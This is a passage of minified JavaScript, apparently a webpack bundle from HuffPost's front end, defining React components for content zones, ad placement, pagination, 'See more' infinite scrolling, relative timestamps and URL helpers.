".concat(G),href:t},Z),d().createElement("span",{className:"label__link__text",style:F},H)):d().createElement("span",{className:"label__text",style:F},H),te&&d().createElement(x.Y,{tags:B,options:k(k({},S),{},{topTags:!0,labelText:H})})):te&&(ee=d().createElement(x.Y,{tags:B,options:k(k({},S),{},{topTags:!0,labelText:H})})),d().createElement("div",{className:"label"},d().createElement("div",{className:"label__content".concat(re),style:M},U&&W,H&&ee,j&&z))},O=h().shape({color:h().string,fontSize:h().string,fontFamily:h().string,fontWeight:h().number,fontStyle:h().string,lineHeight:h().string,textDecoration:h().string,backgroundColor:h().string,borderWidth:h().string,borderRadius:h().string,borderColor:h().string,borderStyle:h().string,padding:h().string});T.propTypes={text:h().string.isRequired,slug:h().string,lightThemeStyles:O,darkThemeStyles:O,options:h().shape({isMapi:h().bool,isAmp:h().bool,isMt:h().bool,editionInfo:h().object,sectionSlug:h().string,deptSlug:h().string}).isRequired,lightOrDark:h().string,linkIsWebviewOnly:h().bool,forceTopTags:h().bool,hideLabelText:h().bool},T.defaultProps={linkIsWebviewOnly:!1,slug:null,lightThemeStyles:{},darkThemeStyles:{},lightOrDark:"light",forceTopTags:!1,hideLabelText:!1};const R=T;var L=r(5709),N=r(52653),D=r.n(N);var q=r(45363),I=r(87085),P=r(66395),B=r(37269),U=r(38585);function j(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,M()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}var F=function(e){function t(){return(0,o.A)(this,t),j(this,t,arguments)}return(0,u.A)(t,e),(0,s.A)(t,[{key:"render",value:function(){var e=this.props.text;return d().createElement("div",{className:"zone__footer"},e)}}])}(d().PureComponent),V=(0,f.shape)({text:h().string.isRequired});F.propTypes=V.isRequired;const H=F;function W(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,z()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function z(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(z=function(){return!!e})()}var G=function(e){function t(){return(0,o.A)(this,t),W(this,t,arguments)}return(0,u.A)(t,e),(0,s.A)(t,[{key:"render",value:function(){var e=this.props,t=e.sponsor_name,r=e.sponsor_url,n=e.sponsor_image_source,a=e.presented_by_text;return d().createElement("div",{className:"zone__footer zone__footer--sponsor"},d().createElement("a",{className:"zone__footer__link",href:r,target:"_blank",rel:"noopener noreferrer nofollow"},d().createElement("div",{className:"zone__footer__text"},a),n&&n.length>0&&d().createElement("img",{className:"zone__footer__img",src:n,alt:t}),!n&&t))}}])}(d().PureComponent),Z=(0,f.shape)({sponsor_name:h().string.isRequired,sponsor_url:h().string.isRequired,sponsor_image_source:h().string,presented_by_text:h().string.isRequired});G.propTypes=Z.isRequired;const K=G;var Y=r(32249),J=r(46093);function Q(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function $(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Q(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Q(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function X(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,ee()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function ee(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(ee=function(){return!!e})()}var te=function(e){return d().createElement(U.A,{componentName:"SeeMore",Component:P.default,componentProps:e})};te.propTypes=P.default.propTypes;var re=function(e){function t(e){var r;return(0,o.A)(this,t),(r=X(this,t,[e])).state={intervalId:null,cards:r.props.cards,clientKey:r.props.clientKey,recircNum:r.props.recircNum,title:r.props.title,adCode:r.props.adCode,cardOptions:r.props.cardOptions,modifiers:r.props.modifiers,isRecirc:r.props.isRecirc,status:r.props.cards&&r.props.cards.length>0?"display":"fetching"},r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"componentDidMount",value:function(){var e,t=this;if(null===(e=window.HP.params)||void 0===e||null===(e=e.features)||void 0===e||null===(e=e.clientRecirc)||void 0===e?void 0:e.enabled){var r=setInterval((function(){return t.setCards(t.state.clientKey)}),500);this.setState({intervalId:r})}}},{key:"componentDidUpdate",value:function(e,t){"display"!==t.status&&"display"===this.state.status&&(window.doImpressions("recirc",{},".zone--".concat(this.state.clientKey)),window.HP&&window.HP.params&&window.HP.params.isLiveblogSlidePage&&"function"==typeof window.handleAdsFreeMode&&window.handleAdsFreeMode()),e.cards!==this.props.cards&&this.setState({cards:this.props.cards,status:this.props.cards.length?"display":this.state.status})}},{key:"componentWillUnmount",value:function(){this.state.intervalId&&clearInterval(this.state.intervalId)}},{key:"setCards",value:function(e){if(window.HP&&window.HP.recirc){if(window.HP.recirc.successful_fetch&&window.HP.recirc[e]&&window.HP.recirc[e].length){var t=this.state.recircNum||window.HP.recirc[e].length;this.setState({cards:window.HP.recirc[e].slice(0,t),status:"display"})}else this.setState({status:"hide"});this.state.intervalId&&clearInterval(this.state.intervalId)}}},{key:"render",value:function(){var e=this.props,t=e.labels,r=e.labelsOptions,i=e.seeMore,o=e.footer,s=e.sponsorData,c=e.pagination,l=e.bgColorValue,u=e.recircInlineAds,p=this.state,f=p.clientKey,h=p.title,m=p.adCode,g=p.cardOptions,b=p.modifiers,v="",_=h&&h.text;_&&(v=h.text);var w,E=f||i&&i.link?P.default:te,x=(null==i?void 0:i.initialNextPage)||3,A=(null==i?void 0:i.shownEntryIds)||((w=this.state.cards)?D()(w.map((function(e){return(0,y.getIn)(e,["headlines",0,"entry_id"])}))):[]),k={},S=$($({},g),{},{insertInto:g.insertInto?g.insertInto.filter((function(e){return"newsletter"!==e.type})):null}),C=r&&r.lightOrDark?r.lightOrDark:"light",T=g.showCta&&g.ctaLink||!1,O={type:"section",value:g.ctaLink},L=Object.keys(k).length?$($({},g),k):g,N=!c||c.totalPages<1,U=f?[].concat((0,a.A)(b),[f]):b,j=!!l,M=$($({},"hide"===this.state.status?{display:"none"}:{}),j?{backgroundColor:l}:{});return d().createElement("section",{className:"".concat((0,J.Zt)("zone",U)," js-cet-subunit"),style:M},t&&!!t.length&&d().createElement("div",{className:"zone__labels"},t.map((function(e){return d().createElement(R,(0,n.A)({},e.data,{lightOrDark:C,options:r}))}))),_&&d().createElement(q.A,h),d().createElement(I.A,{cardOptions:L,cards:this.state.cards,isInject:this.props.isInject,adCode:m,isRecirc:this.state.isRecirc,isMobile:this.props.isMobile,isAdsFree:this.props.isAdsFree,clientKey:f,recircInlineAds:u}),N&&i&&d().createElement(E,(0,n.A)({},i,{shownEntryIds:A,title:v,cardOptions:S,page:x,adCode:m,isAdsFree:this.props.isAdsFree,clientKey:f,recircInlineAds:u})),!!s&&d().createElement(K,s),!s&&!!o&&d().createElement(H,o),T&&d().createElement(P.default,{text:g.ctaText,ariaLabel:g.ctaText,link:g.ctaLink,resource:O,featureLinkOut:!0,cardOptions:g}),(null==c?void 0:c.totalPages)>1&&d().createElement(B.A,c))}}])}(d().PureComponent);re.propTypes={labels:h().arrayOf(h().shape({text:h().string.isRequired,slug:h().string.isRequired})),labelsOptions:h().shape({isMapi:h().bool.isRequired,editionInfo:h().object.isRequired,lightOrDark:h().string}),modifiers:h().arrayOf(h().string),title:h().shape({text:h().string.isRequired,tag:h().string,modifiers:h().arrayOf(h().string),image:h().shape({type:h().oneOf(["image"]).isRequired,locator:h().string.isRequired,ops:h().arrayOf(h().string).isRequired,overlay:h().bool}),type:h().string,href:h().string}),cards:h().arrayOf(Y.if).isRequired,cardOptions:h().shape({canFlip:h().bool,ops:h().oneOfType([h().arrayOf(h().string),h().func]),hideTopLabel:h().bool,headlineTag:h().string,hideByline:h().bool,isMapi:h().bool.isRequired,insertInto:h().shape({index:h().number.isRequired,type:h().string.isRequired,props:h().object.isRequired}),cetAttributes:L.cp,cetDataVars:Y.Ay,cetUnit:h().string,positionInUnitCounts:h().shape({}),useOrder:h().bool,flexPro:h().shape({})}).isRequired,footer:V,sponsorData:Z,seeMore:h().oneOfType([h().object,h().bool,h().arrayOf(h().string)]),pagination:h().shape({pageNum:h().number,totalPages:h().number,pathname:h().string}),adCode:h().string,isRecirc:h().bool,isMobile:h().bool,isInject:h().bool,clientKey:h().string,recircNum:h().number,cetDataVars:h().shape({}),bgColorValue:h().string,seeMoreLink:h().string,seeMoreText:h().string,isAbTest:h().bool,adCodeABtest:h().string,verticalName:h().string,isAdsFree:!1,recircInlineAds:h().bool},re.defaultProps={isInject:!1,labels:[],labelsOptions:{},modifiers:[],title:void 0,clientKey:null,recircNum:void 0,footer:void 0,seeMore:!1,pagination:void 0,sponsorData:void 0,adCode:void 0,isRecirc:!1,isMobile:!1,cetDataVars:void 0,bgColorValue:void 0,seeMoreLink:void 0,seeMoreText:void 0,isAbTest:!1,adCodeABtest:void 0,verticalName:void 0,isAdsFree:!1,recircInlineAds:!1};const ne=re},87085:(e,t,r)=>{"use strict";r.d(t,{A:()=>R});var n=r(41705),a=r(68102),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(38585),m=r(74585),g=function(e){return p().createElement(h.A,{componentName:"Newsletter",Component:m.default,componentProps:e})};g.propTypes=m.default.propTypes;const b=g;var v=r(67552),y=r(5709),_=r(24308),w=function(e){var t,r,n=e.cardOptions,a=e.card,i=e.isInject,o=!0===(null==n?void 0:n.isAmp),s=null;if(null!=a&&a.flexpro)s=a.flexpro;else{var c,l,u=null==a||null===(c=a.headlines)||void 0===c?void 0:c[0],d=null==u?void 0:u.entry_id;s=null==n||null===(l=n.flexPro)||void 0===l?void 0:l[d]}var f=null!=(null===(t=s)||void 0===t?void 0:t.winningVariationId)&&0!==s.winningVariationId&&null!==s.winner;return o||!0!==(null===(r=s)||void 0===r?void 0:r.active)||f||i?p().createElement(_.default,e):p().createElement(h.A,{componentName:"Card",Component:_.default,componentProps:e})};w.propTypes=_.default.propTypes;const E=w;var x=r(69989),A=r(32249);function k(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function S(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?k(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):k(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function C(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,T()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function T(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(T=function(){return!!e})()}var O=function(e){function t(){return(0,i.A)(this,t),C(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.cards,r=e.cardOptions,n=e.adCode,i=e.isRecirc,o=e.isMobile,s=e.isInject,c=e.clientKey,l=e.isAdsFree,u=e.recircInlineAds,d=function(e){return(0,v.getIn)(e,["headlines",0,"entry_id"])},f=function(e,t){var r="".concat(d(e),"_").concat(t)||t;return"card_".concat(r)},h=function(e,t){var r=d(e)||t;return"ad_".concat(r)},m=function(){return n?{isInject:s,code:n,className:"".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")}:null}(i?"".concat(o?"mobile ":"desktop ","ad-recirc-repeating"):"ad-mobile-instream-banner"),g=[];t.forEach((function(e,t){g.push(p().createElement(E,{key:f(e,t),card:e,index:t,cardOptions:r,isInject:s,isMobile:o})),(t+1)%4||!m||i||g.push(p().createElement(x.A,(0,a.A)({key:h(e,t)},m)))}));var y=["moreInCards","bottomTrending","bottomTrendingBySection"].includes(c),_=["moreInLifeCards","related"].includes(c);if(!l)if(y&&u)m&&i&&(o?g.push(p().createElement(x.A,(0,a.A)({key:"3_bottom_recirc1",order:2},S({order:2},m)))):g.push(p().createElement(x.A,(0,a.A)({key:5},S({order:5},m)))));else if(_&&u){var w=o?{start:2,offset:3}:{start:4,offset:4};if(m&&i)for(var A=g.length,k="".concat(m.className," even"),C=w.start;C<A;C+=w.offset)g.push(p().createElement(x.A,(0,a.A)({key:C},S({order:C},m)))),o||g.push(p().createElement(x.A,(0,a.A)({key:"".concat(C,"_ad2")},S(S({order:C},m),{},{className:k}))))}else{var T=o?{start:4,offset:5}:{start:7,offset:12};if(m&&i)for(var O=g.length,R=T.start;R<O;R+=T.offset)g.push(p().createElement(x.A,(0,a.A)({key:R},S({order:R},m))))}return r.insertInto&&r.insertInto.forEach((function(e){var t;"newsletter"===e.type?t=p().createElement("div",{key:"newsletter-key",className:"card card--newsletter"},p().createElement(b,e.props)):"ad"===e.type&&(t=p().createElement(x.A,(0,a.A)({key:"ad_native_".concat(e.index)},e.props))),g.splice(e.index,0,t)})),p().createElement("div",{className:"zone__content"},g)}}])}(p().PureComponent);O.propTypes={cards:f().arrayOf(A.if).isRequired,cardOptions:f().shape({ops:f().oneOfType([f().arrayOf(f().string),f().func]),hideTopLabel:f().bool,hideImage:f().bool,modifiers:f().oneOfType([f().arrayOf(f().string),f().func]),overlay:f().bool,headlineTag:f().string,cetAttributes:y.cp,flexPro:f().shape({})}).isRequired,adCode:f().string,clientKey:f().string,isRecirc:f().bool,isMobile:f().bool,isInject:f().bool,isAdsFree:f().bool,recircInlineAds:f().bool},O.defaultProps={adCode:void 0,clientKey:void 0,isRecirc:!1,isMobile:!1,isInject:!1,isAdsFree:!1,recircInlineAds:!1};const R=O},37269:(e,t,r)=>{"use strict";r.d(t,{A:()=>h});var n=r(45841),a=r(61790),i=r.n(a),o=r(63696),s=r.n(o),c=r(62688),l=r.n(c),u=r(72864),p=r.n(u),d="pagination",f=function(e){var t=e.itemsPerPage,r=e.pageNum,a=e.totalPages,o=e.pathname,c=e.keyword,l=e.onData,u=e.singlePage,f=void 0!==u&&u,h={forcePage:r-1,previousLabel:"Previous",previousClassName:"".concat(d,"__item ").concat(d,"__previous"),previousLinkClassName:"".concat(d,"__previous-link"),nextLabel:"Next",nextClassName:"".concat(d,"__item ").concat(d,"__next"),nextLinkClassName:"".concat(d,"__next-link"),pageClassName:"".concat(d,"__item ").concat(d,"__page-num"),breakLabel:"...",breakClassName:"".concat(d,"__item ").concat(d,"__breaker"),pageCount:a,marginPagesDisplayed:2,pageRangeDisplayed:3,containerClassName:d,activeClassName:"current"};return f?h.onPageChange=function(){var e=(0,n.A)(i().mark((function e(r){var n,a,o,s;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=r.selected+1,c){e.next=4;break}return console.warn("Pagination: keyword prop required for singlePage mode"),e.abrupt("return");case 4:return e.prev=4,a=t?"&limit=".concat(t):"",e.next=8,fetch("/client/search/".concat(encodeURIComponent(c),"?page=").concat(n).concat(a));case 8:if((o=e.sent).ok){e.next=11;break}throw new Error("Request failed ".concat(o.status));case 11:return e.next=13,o.json();case 13:s=e.sent,l&&l(s,n),e.next=21;break;case 17:e.prev=17,e.t0=e.catch(4),console.error("Pagination fetch error",e.t0),l&&l({error:e.t0.message},n);case 21:case"end":return e.stop()}}),e,null,[[4,17]])})));return function(t){return e.apply(this,arguments)}}():h.hrefBuilder=function(e){return 1===e?o:"".concat(o,"?page=").concat(e)},s().createElement("div",{"aria-label":"pagination links",role:"region",id:"pagination"},s().createElement(p(),h))};const h=f;f.propTypes={pageNum:l().number.isRequired,totalPages:l().number.isRequired,pathname:l().string.isRequired,keyword:l().string,onData:l().func,singlePage:l().bool,itemsPerPage:l().number},f.defaultProps={singlePage:!1,onData:void 0,keyword:void 0,itemsPerPage:void 0}},66395:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>k});var n=r(68102),a=r(45841),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(61790),p=r.n(u),d=r(63696),f=r.n(d),h=r(41485),m=r(62688),g=r.n(m),b=r(67552),v=r(51227),y=r(32249),_=r(87085),w=r(46093);function E(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,x()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function x(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(x=function(){return!!e})()}(0,h.defineMessages)({SEE_MORE:{id:"SEE_MORE",defaultMessage:"SEE MORE"}});var A=function(e){function t(e){var r;(0,i.A)(this,t),r=E(this,t,[e]);var n=e.isFeature,a=e.page,o=e.link,s=e.infinite,c=void 0!==s&&s;return r.state={isEmpty:!0,isMobile:!1,isFeature:n,isLink:!!o,page:a,loading:!1,nextPage:!0,usedIds:e.shownEntryIds||[],cards:[],infinite:c,numInfiniteCalls:0},r.handleResize=r.handleResize.bind(r),r.handleScroll=r.handleScroll.bind(r),r.makeCall=r.makeCall.bind(r),r.seeMore=r.seeMore.bind(r),r.infiniteScroll=r.infiniteScroll.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){this.props.link||(window.addEventListener("resize",this.handleResize),this.handleResize()),this.props.infinite&&this.infiniteScroll()}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize),window.removeEventListener("scroll",this.handleScroll)}},{key:"handleScroll",value:function(){var e=this.rightRailHeight();!this.state.isFeature&&this.state.nextPage&&document.documentElement.scrollTop+window.innerHeight>document.documentElement.offsetHeight-window.innerHeight/2-e&&this.seeMore()}},{key:"handleResize",value:function(){this.state.infinite||(window.removeEventListener("scroll",this.handleScroll),window.innerWidth<768?(this.setState({isMobile:!0}),window.addEventListener("scroll",this.handleScroll)):this.setState({isMobile:!1}))}},{key:"infiniteScroll",value:function(){var e=this;this.setState({infinite:!0,isMobile:window.innerWidth<768});var t=new IntersectionObserver((function(r){r.forEach((function(r){(e.state.killObserver||e.state.numInfiniteCalls>=10)&&(console.debug("Disconnecting recirc observer due to ".concat(e.state.killObserver?"404ing endpoint":"max calls reached")),t.disconnect()),r.isIntersecting&&(e.seeMore(),e.setState({numInfiniteCalls:e.state.numInfiniteCalls+1}))}))}),{rootMargin:"1200px"});t.observe(document.querySelector("#site-footer"))}},{key:"makeCall",value:(r=(0,a.A)(p().mark((function e(t){var r,n,a,i,o,s,c,l,u,d=this;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=this.props.resource.minCardsPerResp||0,n=this.state,a=n.page,i=n.cards,e.next=5,fetch(t,{headers:{Accept:"application/json"}});case 5:if(404!==(o=e.sent).status){e.next=9;break}return this.setState({killObserver:!0,loading:!1}),e.abrupt("return");case 9:return e.next=11,o.json();case 11:s=e.sent,c=function(e){return(0,b.getIn)(e,["headlines",0,"entry_id"])},u=(u=s.cards).filter((function(e){var t=c(e);return!t||!d.state.usedIds.includes(t)})),l=u.length>r,this.setState({isEmpty:!1,cards:i.concat(u),page:a+1,loading:!1,nextPage:s.meta.nextPage,fromKey:s.meta.fromKey,referrer:s.meta.referrer},(function(){!l&&s.meta.nextPage&&d.seeMore(),window.HP&&window.HP.params&&window.HP.params.isLiveblogSlidePage&&"function"==typeof window.handleAdsFreeMode&&window.handleAdsFreeMode()})),e.next=24;break;case 20:e.prev=20,e.t0=e.catch(0),console.error("Error loading more recirc",e.t0),this.setState({loading:!1});case 24:case"end":return e.stop()}}),e,this,[[0,20]])}))),function(e){return r.apply(this,arguments)})},{key:"rightRailHeight",value:function(){for(var e=document.getElementsByClassName("rail--right"),t=0,r=0;r<e.length;r+=1)t+=e[r].offsetHeight;return this.state.isMobile?t:0}},{key:"seeMore",value:function(){var e=this;if(!this.state.loading){var t;this.setState({loading:!0}),document.dispatchEvent(new Event("see-more"));var r=this.props.resource,n=r.limit,a=r.desktopLimit,i=r.mobileLimit,o=null===(t=window.HP)||void 0===t||null===(t=t.params)||void 0===t||null===(t=t.features)||void 0===t||null===(t=t.clientRecirc)||void 0===t||null===(t=t.queryParams)||void 0===t?void 0:t.includes("ab_test_ad=featureOn"),s=o?"section":r.type,c=o?"huffpost-shopping":r.value,l=this.state.mobile?i:a;if(l=l||n,"bookmarks-api"===this.state.referrer)this.makeCall("/member/api/bookmarks/cards?fromKey=".concat(this.state.fromKey,"&limit=").concat(l));else if(!this.state.isLink)switch(s){case"bookmark":this.setState({fromKey:r.fromKey},(function(){e.makeCall("/member/api/bookmarks/cards?fromKey=".concat(e.state.fromKey,"&limit=").concat(l))}));break;case"section":case"topic":case"author":case"tag":case"department":this.makeCall("/client/".concat(s,"/").concat(c,"/cards?page=").concat(this.state.page,"&limit=").concat(l))}}}},{key:"render",value:function(){var e,t=this.props,r=t.link,a=t.text,i=t.resource,o=t.adCode,s=t.cardOptions,c=t.featureLinkOut,l=t.cetDataVars,u=t.isAdsFree,p=t.clientKey,d=t.recircInlineAds,m=(0,v.setWebActionCetDataVars)("bottom","see_more"),g=m?Object.assign(l,m):{},b=(0,w.Zt)("see-more",[i.type]),y=a||f().createElement(h.FormattedMessage,{id:"SEE_MORE"});if(this.state.isFeature&&!c||!r){var E=!this.state.infinite&&(this.state.isFeature||!this.state.isMobile);e=f().createElement("div",{className:"see-more-container".concat(this.state.isEmpty?" see-more-container--empty":"")},f().createElement(_.A,{isInject:!0,isRecirc:!0,isMobile:this.state.isMobile,cardOptions:s,cards:this.state.cards,adCode:o,isAdsFree:u,clientKey:p,recircInlineAds:d}),E&&this.state.nextPage&&f().createElement("button",(0,n.A)({className:"see-more__button",onClick:this.seeMore},g),y))}else{var x=c?r:i.value;e=f().createElement("a",{className:"see-more__button",href:x,role:"button"},y)}return f().createElement("div",{className:b},e)}}]);var r}(f().Component);A.propTypes={isFeature:g().bool,text:g().string,link:g().string.isRequired,title:g().string,ariaLabel:g().string,shownEntryIds:g().arrayOf(g().string),infinite:g().bool,resource:g().shape({type:g().string,value:g().string,limit:g().number,desktopLimit:g().number,mobileLimit:g().number,minCardsPerResp:g().number}),adCode:g().string,page:g().number.isRequired,cardOptions:g().shape({ops:g().oneOfType([g().arrayOf(g().string),g().func]),hideLabel:g().bool,headlineTag:g().string}).isRequired,cetDataVars:y.Ay,isAdsFree:g().bool,clientKey:g().string,recircInlineAds:g().bool},A.defaultProps={isFeature:!1,infinite:!1,text:null,resource:null,title:null,shownEntryIds:[],adCode:void 0,ariaLabel:null,cetDataVars:{},isAdsFree:!1,clientKey:null,recircInlineAds:!1};const k=A},45363:(e,t,r)=>{"use strict";r.d(t,{A:()=>y});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(70270),f=r(1543),h=r(46093),m=r(78943);function g(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,b()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(b=function(){return!!e})()}var v=function(e){function t(){return(0,n.A)(this,t),g(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.text,r=e.modifiers,n=e.image,a=e.href,i=e.id,o=l().createElement(this.props.tag,{className:"zone__title",dangerouslySetInnerHTML:{__html:t}}),s={id:i,className:(0,h.Zt)("zone__title__container",r)};return l().createElement("div",s,l().createElement(d.A,{href:a,"aria-label":t,role:"button"},n&&l().createElement("div",{className:"zone__title__image"},n.overlay&&l().createElement("div",{className:"zone__title__image__overlay"}),l().createElement(m.Ay,{className:"zone__title__image__src",noWrapper:!0,image:(0,f.A)(n,{useStagingHector:n.useStagingHector}),ops:n.ops,role:"none presentation"}),o),!n&&o))}}])}(l().PureComponent);v.propTypes={text:p().string.isRequired,id:p().string,tag:p().string,modifiers:p().arrayOf(p().string),image:p().shape({type:p().oneOf(["image"]).isRequired,locator:p().string.isRequired,ops:p().arrayOf(p().string).isRequired,overlay:p().bool}),href:p().string},v.defaultProps={modifiers:[],image:void 0,tag:"h2",href:null,id:null};const y=v},46093:(e,t,r)=>{"use strict";r.d(t,{Zt:()=>o,g8:()=>s,j9:()=>c});var n=r(68102),a=r(63696),i=r.n(a);(0,r(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var o=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},s=function(e,t,r,a){return t?i().createElement("a",(0,n.A)({href:e},r),a):a},c=function(e){var t=e.condition,r=e.wrap,n=e.children,a=e.wrapElse;return t?r(n):a?a(n):n}},46374:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>l});var n=r(67346),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=function(e){var t=e.date,r=e.live,o=e.editionInfo,s=e.useLongFormat,c=e.hoursLimit,l=e.useRelativePastLimit,u=o.locale.slice(0,2).toLowerCase(),p=(0,a.useState)("not-recent"),d=(0,n.A)(p,2),f=d[0],h=d[1],m=(0,a.useState)(r),g=(0,n.A)(m,2),b=g[0],v=g[1],y=function(e,t){var r=new Date(e),n=r.getTime(),a=(new Date).getTime()-n,i=36e5,o=864e5,u=i*c,p=Math.floor(a/36e5%24),d=Math.floor(a/6e4%60),m=s?"hour":"hr";p>1&&(m+="s");var g=s?"minute":"min";d>1&&(g+="s");var y=p>0?"".concat(p," ").concat(m):"",_=d>0?"".concat(d," ").concat(g):"",w=new Intl.RelativeTimeFormat(t,{numeric:"auto",style:"long"});if(a<6e4)return"not-recent"===f&&h("recent"),"Just now";if(a<i)return"not-recent"===f&&h("recent"),w.format(-Math.floor(a/6e4),"minutes");if(a<o)return"recent"===f&&h("not-recent"),"".concat(y," ").concat(_," ").concat("ago");if(a<u)return"recent"===f&&h("not-recent"),w.format(-Math.floor(a/o),"days");if(b&&v(!1),l){var E=Math.floor(a/o),x=Math.floor(E/7);return x>=1?w.format(-x,"weeks"):w.format(-E,"days")}return r.toLocaleString(t,{month:"short",day:"numeric",year:"numeric",hour:"numeric",minute:"2-digit",timeZoneName:"short"})},_=(0,a.useState)(y(t,u)),w=(0,n.A)(_,2),E=w[0],x=w[1],A=(0,a.useRef)(null);(0,a.useEffect)((function(){var e=!0;return b&&(A.current=setInterval((function(){e&&x(y(t,u))}),6e4)),function(){e=!1,A.current&&clearInterval(A.current)}}),[]);var k="time-ago time-ago--".concat(f);return i().createElement("div",{className:k},i().createElement("time",{dateTime:t,"aria-label":"Updated on ".concat(t)},E))};c.propTypes={date:s().string.isRequired,live:s().bool,editionInfo:s().shape({}),useLongFormat:s().bool,hoursLimit:s().number,useRelativePastLimit:s().bool},c.defaultProps={live:!0,editionInfo:{locale:"en"},useLongFormat:!1,hoursLimit:12,useRelativePastLimit:!1};const l=c},47421:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(67346);const a=function(e,t){var r=e.split("#"),a=(0,n.A)(r,2),i=a[0],o=a[1],s=void 0===o?"":o,c=i.split("?"),l=(0,n.A)(c,2),u=l[0],p=l[1],d=new URLSearchParams(void 0===p?"":p);return t&&Object.entries(t).forEach((function(e){var t=(0,n.A)(e,2),r=t[0],a=t[1];d.set(r,a)})),"".concat(u).concat(d.toString()?"?":"").concat(d).concat(s?"#":"").concat(s)}},38908:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n=function(e,t){if(!t)return e;try{var r=new URL(e);if(r.hash)return r.hash;var n=r.search;return r.search="",r.pathname="".concat(r.pathname,"/webview"),r.search=n,r.toString()}catch(t){return console.error("Invalid URL:",t),e}}},64305:e=>{var t=["huffpost.com","huffingtonpost.com","giphy.com"];e.exports=function(e){return t.some((function(t){return e.hostname===t||e.hostname.match("\\.".concat(t,"$"))}))}},48511:(e,t,r)=>{var n=r(63658).primeOrder;e.exports=function(e){return!e||!n.some((function(t){var r=t.hostname;return e.host===r||e.host.endsWith(".".concat(r))}))&&!e.host.endsWith(".huffingtonpost.com")}},19682:e=>{e.exports=function(e){return!(null==e||-1===e.indexOf("://")&&e.indexOf(".")>1||0===e.indexOf("//")||!(-1===e.indexOf("://")||-1===e.indexOf(".")||-1===e.indexOf("/")||e.indexOf(":")>e.indexOf("/"))&&e.indexOf("://")<e.indexOf("."))}},1543:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(40694),a=r(67346),i=r(18750),o=r(46393).CAPI_ENV,s=r(64305),c=function(e){var t=e.split("?"),r=(0,a.A)(t,2),n=r[0],o=r[1];return[n,i.parse(o)]},l=function(e){return e.locator?e.locator:e.url?e.url:e.name&&e.ext?"".concat(e.name,".").concat(e.ext):e.fileName},u=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).useStagingHector;return"".concat("production"!==o&&t?"https://img.staging.huffingtonpost.com/asset/":"https://img.huffingtonpost.com/asset/").concat(e)},p=function(e,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return{type:e,url:t,queryParams:arguments.length>2&&void 